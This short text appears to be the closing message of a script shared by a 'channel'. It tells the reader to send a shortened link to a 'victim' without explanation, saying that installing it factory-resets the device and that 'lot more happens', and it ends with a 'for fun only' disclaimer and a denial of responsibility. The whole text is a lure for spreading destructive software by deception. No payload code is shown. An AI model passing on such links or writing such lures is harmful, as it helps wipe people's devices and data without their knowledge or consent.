 NOTE
Copy below link and send it your victim and
say nothing to him. when he install it in his
device it will be factory reset and lot more happens.
L1NK :- https://bit.ly/3ild93L
Use only for fun purpose not for harming someone
And our channel is not responsible for any kind of loss
you do to other's by this script.
#Type exit :